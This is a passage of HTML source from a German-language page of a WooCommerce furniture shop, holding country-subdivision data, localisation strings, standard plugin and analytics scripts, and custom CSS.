Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"Istanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Nord-Pemba\",\"TZ07\":\"Nord-Zanzibar\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimandscharo\",\"TZ10\":\"S\\u00fcb-Pemba\",\"TZ11\":\"S\\u00fcd-Zanzibar\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"West-Zanzibar\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrad\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Zentralbanat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"N\\u00f6rdliche Batschka\",\"RS03\":\"Nordbanat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"S\\u00fcdliche Batschka\",\"RS04\":\"S\\u00fcdbanat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"Westliche Batschka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Peja\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metochien\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Oblast Winnyzja\",\"UA07\":\"Wolhynien\",\"UA09\":\"Oblast Luhansk\",\"UA12\":\"Oblast Dnipropetrowsk\",\"UA14\":\"Oblast Donezk\",\"UA18\":\"Oblast Schytomyr\",\"UA21\":\"Oblast Transkarpatien\",\"UA23\":\"Saporischschja\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiew\",\"UA32\":\"Oblast Kiew\",\"UA35\":\"Oblast Kirowohrad\",\"UA40\":\"Sewastopol\",\"UA43\":\"Krim\",\"UA46\":\"Oblast Lwiw\",\"UA48\":\"Oblast Mykolajiw\",\"UA51\":\"Oblast Odessa\",\"UA53\":\"Oblast Poltawa\",\"UA56\":\"Oblast Riwne\",\"UA59\":\"Oblast Sumy\",\"UA61\":\"Oblast Ternopil\",\"UA63\":\"Oblast Charkiw\",\"UA65\":\"Oblast Cherson\",\"UA68\":\"Oblast Chmelnyzkyj\",\"UA71\":\"Oblast Tscherkassy\",\"UA74\":\"Oblast Tschernihiw\",\"UA77\":\"Oblast Tscherniwzi\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Bakerinsel\",\"84\":\"Howlandinsel\",\"86\":\"Jarvisinsel\",\"67\":\"Johnston-Atoll\",\"89\":\"Kingmanriff\",\"71\":\"Midwayinseln\",\"76\":\"Navassa\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"Kalifornien\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"Washington, D.C.\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"Rio Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dependencias Federales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Ostkap\",\"FS\":\"Freistaat\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Nordkap\",\"NW\":\"Nord West\",\"WC\":\"Westkap\"},\"ZM\":{\"ZM-01\":\"Westprovinz\",\"ZM-02\":\"Central\",\"ZM-03\":\"Ostprovinz\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nordprovinz\",\"ZM-06\":\"Nordwestprovinz\",\"ZM-07\":\"S\\u00fcdprovinz\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"W\u00e4hle eine Option\u2026","i18n_no_matches":"Keine Treffer gefunden","i18n_ajax_error":"Laden fehlgeschlagen","i18n_input_too_short_1":"Bitte 1 oder mehr Buchstaben eingeben","i18n_input_too_short_n":"Bitte %qty% oder mehr Buchstaben eingeben","i18n_input_too_long_1":"Bitte 1 Buchstaben l\u00f6schen","i18n_input_too_long_n":"Bitte %qty% Buchstaben l\u00f6schen","i18n_selection_too_long_1":"Du kannst nur 1 Produkt ausw\u00e4hlen","i18n_selection_too_long_n":"Du kannst nur %qty% Produkte ausw\u00e4hlen","i18n_load_more":"Weitere Ergebnisse anzeigen\u2026","i18n_searching":"Suche nach\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.4.0" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.4.0" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"https://yatakhome.com/de/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.5" id="psfw-isotope-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/imagesloaded.min.js?ver=3.0.5" id="psfw-imageloaded-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.mCustomScrollbar.js?ver=3.0.5" id="psfw-scroll-script-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.bxslider.min.js?ver=3.0.5" id="psfw-bxslider-script-js"></script>
<script type="text/javascript" id="psfw-frontend-script-js-extra">
/* <![CDATA[ */
var psfw_frontend_js_params = {"ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php","ajax_nonce":"9d0d1cddb2"};
//# sourceURL=psfw-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/psfw-frontend.js?ver=3.0.5" id="psfw-frontend-script-js"></script>
<script type="text/javascript" id="psfw-woo-script-js-extra">
/* <![CDATA[ */
var psfw_object_name = {"templateUrl":"https://yatakhome.com/wp-content/plugins/woocommerce"};
//# sourceURL=psfw-woo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://yatakhome.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Banka havalesi\/EFT","cod":"Kap\u0131da \u00f6deme"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-YZTFC40QFK&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-YZTFC40QFK', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://yatakhome.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yatakhome.com/de/wp-json/wp/v2/pages/9315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yatakhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://yatakhome.com/de/?p=9315' />
<meta name="framework" content="Redux 4.3.4" /><link rel="alternate" hreflang="tr-TR" href="https://yatakhome.com/our-brands-furniture/"/>
<link rel="alternate" hreflang="en-US" href="https://yatakhome.com/en/our-brands-furniture/"/>
<link rel="alternate" hreflang="ar" href="https://yatakhome.com/ar/our-brands-furniture/"/>
<link rel="alternate" hreflang="ru-RU" href="https://yatakhome.com/ru/our-brands-furniture/"/>
<link rel="alternate" hreflang="de-CH" href="https://yatakhome.com/de/our-brands-furniture/"/>
<link rel="alternate" hreflang="it-IT" href="https://yatakhome.com/it/our-brands-furniture/"/>
<link rel="alternate" hreflang="tr" href="https://yatakhome.com/our-brands-furniture/"/>
<link rel="alternate" hreflang="en" href="https://yatakhome.com/en/our-brands-furniture/"/>
<link rel="alternate" hreflang="ru" href="https://yatakhome.com/ru/our-brands-furniture/"/>
<link rel="alternate" hreflang="de" href="https://yatakhome.com/de/our-brands-furniture/"/>
<link rel="alternate" hreflang="it" href="https://yatakhome.com/it/our-brands-furniture/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-180x180.png" />
<meta name="msapplication-TileImage" content="https://yatakhome.com/wp-content/uploads/2023/12/cropped-yataklogoyeni-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {

    padding: 0;
    margin: 0;
    font-weight: 600;
    color: #fff;
    font-size: inherit;
    line-height: 20px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}


.sticky-add-to-cart-wrapper {
    position: fixed;
    background-color: #000;
    z-index: 9998;
    left: 0;
    bottom: -30%;
    width: 100%;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}




.woocommerce .sale-new-wrap span.onsale {
    background-color: #16b36e;
    margin: 0 3px !important;
    border-radius: 0;
    position: relative !important;
    right: initial !important;
    left: initial !important;
    top: 0 !important;
    float: left;
    border: 0;
    padding: 2px 9px 1px;
    color: #000;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    line-height: normal;
    min-height: 1px;
    min-width: 1px;
    line-height: 16px;
}		</style>
		<style id="xc_woo_whatsapp_order-dynamic-css" title="dynamic-css" class="redux-options-output">a.xc-woo-order-whatsapp-btn,a.xc-woo-order-whatsapp-btn svg{font-display:swap;}a.xc-woo-order-whatsapp-btn{color:#000000;}a.xc-woo-order-whatsapp-btn svg{fill:#000000;}a.xc-woo-order-whatsapp-btn:hover{color:#000000;}a.xc-woo-order-whatsapp-btn:hover svg{fill:#000000;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1564380093613{padding-bottom: 0px !important;}.vc_custom_1572518223582{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-1920x1200-ph.jpg?id=34546) !important;background-position: center;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572518241364{margin-top: -30% !important;padding-top: 8% !important;padding-right: 8% !important;padding-left: 8% !important;background-color: #ffffff !important;}.vc_custom_1565252027291{padding-right: 15% !important;padding-left: 15% !important;background-color: #f5f1ee !important;}.vc_custom_1572518567587{background-image: url(https://hongo.themezaa.com/demo-images/2019/06/hongo-1920x1200-ph.jpg?id=34546) !important;}.vc_custom_1572518846317{padding-bottom: 80px !important;}.vc_custom_1572518804845{border-top-width: 1px !important;padding-top: 70px !important;padding-bottom: 70px !important;background-position: 0 0 !important;background-repeat: no-repeat !important;border-top-color: #f5f1ee !important;border-top-style: solid !important;}.vc_custom_1564381201975{padding-left: 10% !important;}.vc_custom_1569304094227{border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304102811{border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304112396{border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304121198{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 1px !important;border-left-width: 0px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1569304139861{border-top-width: 0px !important;border-right-width: 1px 